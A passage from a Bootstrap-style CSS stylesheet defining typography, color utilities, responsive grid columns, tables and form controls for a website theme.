}

.img-rounded {
  border-radius: 0px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #F8F8F8;
  border: 1px solid #ddd;
  border-radius: 0px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role="button"] {
  cursor: pointer;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: 'Zilla Slab', serif;
  font-weight: 500;
  line-height: 1.1;
  color: #272727;
}
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

h1, .h1 {
  font-size: 36px;
}

h2, .h2 {
  font-size: 30px;
}

h3, .h3 {
  font-size: 24px;
}

h4, .h4 {
  font-size: 18px;
}

h5, .h5 {
  font-size: 14px;
}

h6, .h6 {
  font-size: 12px;
}

p {
  margin: 0 0 10px;
}

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}

small,
.small {
  font-size: 85%;
}

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: #777777;
}

.text-primary {
  color: #333;
}

a.text-primary:hover,
a.text-primary:focus {
  color: #1a1a1a;
}

.text-success {
  color: #3c763d;
}

a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}

.text-info {
  color: #31708f;
}

a.text-info:hover,
a.text-info:focus {
  color: #245269;
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}

.text-danger {
  color: #a94442;
}

a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}

.bg-primary {
  color: #fff;
}

.bg-primary {
  background-color: #333;
}

a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #1a1a1a;
}

.bg-success {
  background-color: #dff0d8;
}

a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}

.bg-info {
  background-color: #d9edf7;
}

a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}

.bg-warning {
  background-color: #fcf8e3;
}

a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}

.bg-danger {
  background-color: #f2dede;
}

a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 20px;
}

dt,
dd {
  line-height: 1.42857;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

.initialism {
  font-size: 90%;
}

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857;
}

code,
kbd,
pre,
samp {
  font-family: "Source Sans Pro", sans-serif;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 0px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 0px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #999999;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 0px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before, .container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  /*.container {
    width: 750px;
    } edit */
  }
  @media (min-width: 992px) {
    .container {
      width: 1000px;
    }
  }
  @media (min-width: 1200px) {
    .container {
      width: 1200px;
    }
  }

  .container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
  }
  .container-fluid:before, .container-fluid:after {
    content: " ";
    display: table;
  }
  .container-fluid:after {
    clear: both;
  }

  .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .row:before, .row:after {
    content: " ";
    display: table;
  }
  .row:after {
    clear: both;
  }

  .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
  }

  .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
    float: left;
  }

  .col-xs-1 {
    width: 8.33333%;
  }

  .col-xs-2 {
    width: 16.66667%;
  }

  .col-xs-3 {
    width: 25%;
  }

  .col-xs-4 {
    width: 33.33333%;
  }

  .col-xs-5 {
    width: 41.66667%;
  }

  .col-xs-6 {
    width: 50%;
  }

  .col-xs-7 {
    width: 58.33333%;
  }

  .col-xs-8 {
    width: 66.66667%;
  }

  .col-xs-9 {
    width: 75%;
  }

  .col-xs-10 {
    width: 83.33333%;
  }

  .col-xs-11 {
    width: 91.66667%;
  }

  .col-xs-12 {
    width: 100%;
  }

  .col-xs-pull-0 {
    right: auto;
  }

  .col-xs-pull-1 {
    right: 8.33333%;
  }

  .col-xs-pull-2 {
    right: 16.66667%;
  }

  .col-xs-pull-3 {
    right: 25%;
  }

  .col-xs-pull-4 {
    right: 33.33333%;
  }

  .col-xs-pull-5 {
    right: 41.66667%;
  }

  .col-xs-pull-6 {
    right: 50%;
  }

  .col-xs-pull-7 {
    right: 58.33333%;
  }

  .col-xs-pull-8 {
    right: 66.66667%;
  }

  .col-xs-pull-9 {
    right: 75%;
  }

  .col-xs-pull-10 {
    right: 83.33333%;
  }

  .col-xs-pull-11 {
    right: 91.66667%;
  }

  .col-xs-pull-12 {
    right: 100%;
  }

  .col-xs-push-0 {
    left: auto;
  }

  .col-xs-push-1 {
    left: 8.33333%;
  }

  .col-xs-push-2 {
    left: 16.66667%;
  }

  .col-xs-push-3 {
    left: 25%;
  }

  .col-xs-push-4 {
    left: 33.33333%;
  }

  .col-xs-push-5 {
    left: 41.66667%;
  }

  .col-xs-push-6 {
    left: 50%;
  }

  .col-xs-push-7 {
    left: 58.33333%;
  }

  .col-xs-push-8 {
    left: 66.66667%;
  }

  .col-xs-push-9 {
    left: 75%;
  }

  .col-xs-push-10 {
    left: 83.33333%;
  }

  .col-xs-push-11 {
    left: 91.66667%;
  }

  .col-xs-push-12 {
    left: 100%;
  }

  .col-xs-offset-0 {
    margin-left: 0%;
  }

  .col-xs-offset-1 {
    margin-left: 8.33333%;
  }

  .col-xs-offset-2 {
    margin-left: 16.66667%;
  }

  .col-xs-offset-3 {
    margin-left: 25%;
  }

  .col-xs-offset-4 {
    margin-left: 33.33333%;
  }

  .col-xs-offset-5 {
    margin-left: 41.66667%;
  }

  .col-xs-offset-6 {
    margin-left: 50%;
  }

  .col-xs-offset-7 {
    margin-left: 58.33333%;
  }

  .col-xs-offset-8 {
    margin-left: 66.66667%;
  }

  .col-xs-offset-9 {
    margin-left: 75%;
  }

  .col-xs-offset-10 {
    margin-left: 83.33333%;
  }

  .col-xs-offset-11 {
    margin-left: 91.66667%;
  }

  .col-xs-offset-12 {
    margin-left: 100%;
  }

  @media (min-width: 768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
      float: left;
    }

    .col-sm-1 {
      width: 8.33333%;
    }

    .col-sm-2 {
      width: 16.66667%;
    }

    .col-sm-3 {
      width: 25%;
    }

    .col-sm-4 {
      width: 33.33333%;
    }

    .col-sm-5 {
      width: 41.66667%;
    }

    .col-sm-6 {
      width: 50%;
    }

    .col-sm-7 {
      width: 58.33333%;
    }

    .col-sm-8 {
      width: 66.66667%;
    }

    .col-sm-9 {
      width: 75%;
    }

    .col-sm-10 {
      width: 83.33333%;
    }

    .col-sm-11 {
      width: 91.66667%;
    }

    .col-sm-12 {
      width: 100%;
    }

    .col-sm-pull-0 {
      right: auto;
    }

    .col-sm-pull-1 {
      right: 8.33333%;
    }

    .col-sm-pull-2 {
      right: 16.66667%;
    }

    .col-sm-pull-3 {
      right: 25%;
    }

    .col-sm-pull-4 {
      right: 33.33333%;
    }

    .col-sm-pull-5 {
      right: 41.66667%;
    }

    .col-sm-pull-6 {
      right: 50%;
    }

    .col-sm-pull-7 {
      right: 58.33333%;
    }

    .col-sm-pull-8 {
      right: 66.66667%;
    }

    .col-sm-pull-9 {
      right: 75%;
    }

    .col-sm-pull-10 {
      right: 83.33333%;
    }

    .col-sm-pull-11 {
      right: 91.66667%;
    }

    .col-sm-pull-12 {
      right: 100%;
    }

    .col-sm-push-0 {
      left: auto;
    }

    .col-sm-push-1 {
      left: 8.33333%;
    }

    .col-sm-push-2 {
      left: 16.66667%;
    }

    .col-sm-push-3 {
      left: 25%;
    }

    .col-sm-push-4 {
      left: 33.33333%;
    }

    .col-sm-push-5 {
      left: 41.66667%;
    }

    .col-sm-push-6 {
      left: 50%;
    }

    .col-sm-push-7 {
      left: 58.33333%;
    }

    .col-sm-push-8 {
      left: 66.66667%;
    }

    .col-sm-push-9 {
      left: 75%;
    }

    .col-sm-push-10 {
      left: 83.33333%;
    }

    .col-sm-push-11 {
      left: 91.66667%;
    }

    .col-sm-push-12 {
      left: 100%;
    }

    .col-sm-offset-0 {
      margin-left: 0%;
    }

    .col-sm-offset-1 {
      margin-left: 8.33333%;
    }

    .col-sm-offset-2 {
      margin-left: 16.66667%;
    }

    .col-sm-offset-3 {
      margin-left: 25%;
    }

    .col-sm-offset-4 {
      margin-left: 33.33333%;
    }

    .col-sm-offset-5 {
      margin-left: 41.66667%;
    }

    .col-sm-offset-6 {
      margin-left: 50%;
    }

    .col-sm-offset-7 {
      margin-left: 58.33333%;
    }

    .col-sm-offset-8 {
      margin-left: 66.66667%;
    }

    .col-sm-offset-9 {
      margin-left: 75%;
    }

    .col-sm-offset-10 {
      margin-left: 83.33333%;
    }

    .col-sm-offset-11 {
      margin-left: 91.66667%;
    }

    .col-sm-offset-12 {
      margin-left: 100%;
    }
  }
  @media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
      float: left;
    }

    .col-md-1 {
      width: 8.33333%;
    }

    .col-md-2 {
      width: 16.66667%;
    }

    .col-md-3 {
      width: 25%;
    }

    .col-md-4 {
      width: 33.33333%;
    }

    .col-md-5 {
      width: 41.66667%;
    }

    .col-md-6 {
      width: 50%;
    }

    .col-md-7 {
      width: 58.33333%;
    }

    .col-md-8 {
      width: 66.66667%;
    }

    .col-md-9 {
      width: 75%;
    }

    .col-md-10 {
      width: 83.33333%;
    }

    .col-md-11 {
      width: 91.66667%;
    }

    .col-md-12 {
      width: 100%;
    }

    .col-md-pull-0 {
      right: auto;
    }

    .col-md-pull-1 {
      right: 8.33333%;
    }

    .col-md-pull-2 {
      right: 16.66667%;
    }

    .col-md-pull-3 {
      right: 25%;
    }

    .col-md-pull-4 {
      right: 33.33333%;
    }

    .col-md-pull-5 {
      right: 41.66667%;
    }

    .col-md-pull-6 {
      right: 50%;
    }

    .col-md-pull-7 {
      right: 58.33333%;
    }

    .col-md-pull-8 {
      right: 66.66667%;
    }

    .col-md-pull-9 {
      right: 75%;
    }

    .col-md-pull-10 {
      right: 83.33333%;
    }

    .col-md-pull-11 {
      right: 91.66667%;
    }

    .col-md-pull-12 {
      right: 100%;
    }

    .col-md-push-0 {
      left: auto;
    }

    .col-md-push-1 {
      left: 8.33333%;
    }

    .col-md-push-2 {
      left: 16.66667%;
    }

    .col-md-push-3 {
      left: 25%;
    }

    .col-md-push-4 {
      left: 33.33333%;
    }

    .col-md-push-5 {
      left: 41.66667%;
    }

    .col-md-push-6 {
      left: 50%;
    }

    .col-md-push-7 {
      left: 58.33333%;
    }

    .col-md-push-8 {
      left: 66.66667%;
    }

    .col-md-push-9 {
      left: 75%;
    }

    .col-md-push-10 {
      left: 83.33333%;
    }

    .col-md-push-11 {
      left: 91.66667%;
    }

    .col-md-push-12 {
      left: 100%;
    }

    .col-md-offset-0 {
      margin-left: 0%;
    }

    .col-md-offset-1 {
      margin-left: 8.33333%;
    }

    .col-md-offset-2 {
      margin-left: 16.66667%;
    }

    .col-md-offset-3 {
      margin-left: 25%;
    }

    .col-md-offset-4 {
      margin-left: 33.33333%;
    }

    .col-md-offset-5 {
      margin-left: 41.66667%;
    }

    .col-md-offset-6 {
      margin-left: 50%;
    }

    .col-md-offset-7 {
      margin-left: 58.33333%;
    }

    .col-md-offset-8 {
      margin-left: 66.66667%;
    }

    .col-md-offset-9 {
      margin-left: 75%;
    }

    .col-md-offset-10 {
      margin-left: 83.33333%;
    }

    .col-md-offset-11 {
      margin-left: 91.66667%;
    }

    .col-md-offset-12 {
      margin-left: 100%;
    }
  }
  @media (min-width: 1200px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
      float: left;
    }

    .col-lg-1 {
      width: 8.33333%;
    }

    .col-lg-2 {
      width: 16.66667%;
    }

    .col-lg-3 {
      width: 25%;
    }

    .col-lg-4 {
      width: 33.33333%;
    }

    .col-lg-5 {
      width: 41.66667%;
    }

    .col-lg-6 {
      width: 50%;
    }

    .col-lg-7 {
      width: 58.33333%;
    }

    .col-lg-8 {
      width: 66.66667%;
    }

    .col-lg-9 {
      width: 75%;
    }

    .col-lg-10 {
      width: 83.33333%;
    }

    .col-lg-11 {
      width: 91.66667%;
    }

    .col-lg-12 {
      width: 100%;
    }

    .col-lg-pull-0 {
      right: auto;
    }

    .col-lg-pull-1 {
      right: 8.33333%;
    }

    .col-lg-pull-2 {
      right: 16.66667%;
    }

    .col-lg-pull-3 {
      right: 25%;
    }

    .col-lg-pull-4 {
      right: 33.33333%;
    }

    .col-lg-pull-5 {
      right: 41.66667%;
    }

    .col-lg-pull-6 {
      right: 50%;
    }

    .col-lg-pull-7 {
      right: 58.33333%;
    }

    .col-lg-pull-8 {
      right: 66.66667%;
    }

    .col-lg-pull-9 {
      right: 75%;
    }

    .col-lg-pull-10 {
      right: 83.33333%;
    }

    .col-lg-pull-11 {
      right: 91.66667%;
    }

    .col-lg-pull-12 {
      right: 100%;
    }

    .col-lg-push-0 {
      left: auto;
    }

    .col-lg-push-1 {
      left: 8.33333%;
    }

    .col-lg-push-2 {
      left: 16.66667%;
    }

    .col-lg-push-3 {
      left: 25%;
    }

    .col-lg-push-4 {
      left: 33.33333%;
    }

    .col-lg-push-5 {
      left: 41.66667%;
    }

    .col-lg-push-6 {
      left: 50%;
    }

    .col-lg-push-7 {
      left: 58.33333%;
    }

    .col-lg-push-8 {
      left: 66.66667%;
    }

    .col-lg-push-9 {
      left: 75%;
    }

    .col-lg-push-10 {
      left: 83.33333%;
    }

    .col-lg-push-11 {
      left: 91.66667%;
    }

    .col-lg-push-12 {
      left: 100%;
    }

    .col-lg-offset-0 {
      margin-left: 0%;
    }

    .col-lg-offset-1 {
      margin-left: 8.33333%;
    }

    .col-lg-offset-2 {
      margin-left: 16.66667%;
    }

    .col-lg-offset-3 {
      margin-left: 25%;
    }

    .col-lg-offset-4 {
      margin-left: 33.33333%;
    }

    .col-lg-offset-5 {
      margin-left: 41.66667%;
    }

    .col-lg-offset-6 {
      margin-left: 50%;
    }

    .col-lg-offset-7 {
      margin-left: 58.33333%;
    }

    .col-lg-offset-8 {
      margin-left: 66.66667%;
    }

    .col-lg-offset-9 {
      margin-left: 75%;
    }

    .col-lg-offset-10 {
      margin-left: 83.33333%;
    }

    .col-lg-offset-11 {
      margin-left: 91.66667%;
    }

    .col-lg-offset-12 {
      margin-left: 100%;
    }
  }
  table {
    background-color: transparent;
  }

  caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777777;
    text-align: left;
  }

  th {
    text-align: left;
  }

  .table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }
  .table > thead > tr > th,
  .table > thead > tr > td,
  .table > tbody > tr > th,
  .table > tbody > tr > td,
  .table > tfoot > tr > th,
  .table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857;
    vertical-align: top;
    border-top: 1px solid #ddd;
  }
  .table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd;
  }
  .table > caption + thead > tr:first-child > th,
  .table > caption + thead > tr:first-child > td,
  .table > colgroup + thead > tr:first-child > th,
  .table > colgroup + thead > tr:first-child > td,
  .table > thead:first-child > tr:first-child > th,
  .table > thead:first-child > tr:first-child > td {
    border-top: 0;
  }
  .table > tbody + tbody {
    border-top: 2px solid #ddd;
  }
  .table .table {
    background-color: #F8F8F8;
  }

  .table-condensed > thead > tr > th,
  .table-condensed > thead > tr > td,
  .table-condensed > tbody > tr > th,
  .table-condensed > tbody > tr > td,
  .table-condensed > tfoot > tr > th,
  .table-condensed > tfoot > tr > td {
    padding: 5px;
  }

  .table-bordered {
    border: 1px solid #ddd;
  }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td,
  .table-bordered > tbody > tr > th,
  .table-bordered > tbody > tr > td,
  .table-bordered > tfoot > tr > th,
  .table-bordered > tfoot > tr > td {
    border: 1px solid #ddd;
  }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td {
    border-bottom-width: 2px;
  }

  .table-striped > tbody > tr:nth-of-type(odd) {
    background-color: #f9f9f9;
  }

  .table-hover > tbody > tr:hover {
    background-color: #f5f5f5;
  }

  table col[class*="col-"] {
    position: static;
    float: none;
    display: table-column;
  }

  table td[class*="col-"],
  table th[class*="col-"] {
    position: static;
    float: none;
    display: table-cell;
  }

  .table > thead > tr > td.active,
  .table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
  .table > tbody > tr > td.active,
  .table > tbody > tr > th.active,
  .table > tbody > tr.active > td,
  .table > tbody > tr.active > th,
  .table > tfoot > tr > td.active,
  .table > tfoot > tr > th.active,
  .table > tfoot > tr.active > td,
  .table > tfoot > tr.active > th {
    background-color: #f5f5f5;
  }

  .table-hover > tbody > tr > td.active:hover,
  .table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
    background-color: #e8e8e8;
  }

  .table > thead > tr > td.success,
  .table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
  .table > tbody > tr > td.success,
  .table > tbody > tr > th.success,
  .table > tbody > tr.success > td,
  .table > tbody > tr.success > th,
  .table > tfoot > tr > td.success,
  .table > tfoot > tr > th.success,
  .table > tfoot > tr.success > td,
  .table > tfoot > tr.success > th {
    background-color: #dff0d8;
  }

  .table-hover > tbody > tr > td.success:hover,
  .table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
    background-color: #d0e9c6;
  }

  .table > thead > tr > td.info,
  .table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
  .table > tbody > tr > td.info,
  .table > tbody > tr > th.info,
  .table > tbody > tr.info > td,
  .table > tbody > tr.info > th,
  .table > tfoot > tr > td.info,
  .table > tfoot > tr > th.info,
  .table > tfoot > tr.info > td,
  .table > tfoot > tr.info > th {
    background-color: #d9edf7;
  }

  .table-hover > tbody > tr > td.info:hover,
  .table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
    background-color: #c4e3f3;
  }

  .table > thead > tr > td.warning,
  .table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
  .table > tbody > tr > td.warning,
  .table > tbody > tr > th.warning,
  .table > tbody > tr.warning > td,
  .table > tbody > tr.warning > th,
  .table > tfoot > tr > td.warning,
  .table > tfoot > tr > th.warning,
  .table > tfoot > tr.warning > td,
  .table > tfoot > tr.warning > th {
    background-color: #fcf8e3;
  }

  .table-hover > tbody > tr > td.warning:hover,
  .table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
    background-color: #faf2cc;
  }

  .table > thead > tr > td.danger,
  .table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
  .table > tbody > tr > td.danger,
  .table > tbody > tr > th.danger,
  .table > tbody > tr.danger > td,
  .table > tbody > tr.danger > th,
  .table > tfoot > tr > td.danger,
  .table > tfoot > tr > th.danger,
  .table > tfoot > tr.danger > td,
  .table > tfoot > tr.danger > th {
    background-color: #f2dede;
  }

  .table-hover > tbody > tr > td.danger:hover,
  .table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
    background-color: #ebcccc;
  }

  .table-responsive {
    overflow-x: auto;
    min-height: 0.01%;
  }
  @media screen and (max-width: 767px) {
    .table-responsive {
      width: 100%;
      margin-bottom: 15px;
      white-space: nowrap;
      overflow-x: visible;
      overflow-y: hidden;
      border: 1px solid #ddd;
    }
    .table-responsive > .table {
      margin-bottom: 0;
    }
    .table-responsive > .table > thead > tr > th,
    .table-responsive > .table > thead > tr > td,
    .table-responsive > .table > tbody > tr > th,
    .table-responsive > .table > tbody > tr > td,
    .table-responsive > .table > tfoot > tr > th,
    .table-responsive > .table > tfoot > tr > td {
      white-space: nowrap;
    }
    .table-responsive > .table-bordered {
      border: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:first-child,
    .table-responsive > .table-bordered > thead > tr > td:first-child,
    .table-responsive > .table-bordered > tbody > tr > th:first-child,
    .table-responsive > .table-bordered > tbody > tr > td:first-child,
    .table-responsive > .table-bordered > tfoot > tr > th:first-child,
    .table-responsive > .table-bordered > tfoot > tr > td:first-child {
      border-left: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:last-child,
    .table-responsive > .table-bordered > thead > tr > td:last-child,
    .table-responsive > .table-bordered > tbody > tr > th:last-child,
    .table-responsive > .table-bordered > tbody > tr > td:last-child,
    .table-responsive > .table-bordered > tfoot > tr > th:last-child,
    .table-responsive > .table-bordered > tfoot > tr > td:last-child {
      border-right: 0;
    }
    .table-responsive > .table-bordered > tbody > tr:last-child > th,
    .table-responsive > .table-bordered > tbody > tr:last-child > td,
    .table-responsive > .table-bordered > tfoot > tr:last-child > th,
    .table-responsive > .table-bordered > tfoot > tr:last-child > td {
      border-bottom: 0;
    }
  }

  fieldset {
    padding: 0;
    margin: 0;
    border: 0;
    min-width: 0;
  }

  legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #999999;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
  }

  label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: bold;
  }

  input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  input[type="radio"],
  input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal;
  }

  input[type="file"] {
    display: block;
  }

  input[type="range"] {
    display: block;
    width: 100%;
  }

  select[multiple],
  select[size] {
    height: auto;
  }

  output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857;
    color: #555555;
  }

  .form-control {
    display: block;
    width: 100%;
    height: 40px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857;
    color: #555555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ebebeb;
    border-radius: 0px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  }
  .form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  }
  .form-control::-moz-placeholder {
    color: #999;
    opacity: 1;
  }
  .form-control:-ms-input-placeholder {
    color: #999;
  }
  .form-control::-webkit-input-placeholder {
    color: #999;
  }
  .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
    background-color: #eeeeee;
    opacity: 1;
  }
  .form-control[disabled], fieldset[disabled] .form-control {
    cursor: not-allowed;
  }

  textarea.form-control {
    height: auto;
  }

  input[type="search"] {
    -webkit-appearance: none;
  }

  @media screen and (-webkit-min-device-pixel-ratio: 0) {
    input[type="date"].form-control,
    input[type="time"].form-control,
    input[type="datetime-local"].form-control,
    input[type="month"].form-control {
      line-height: 34px;
    }
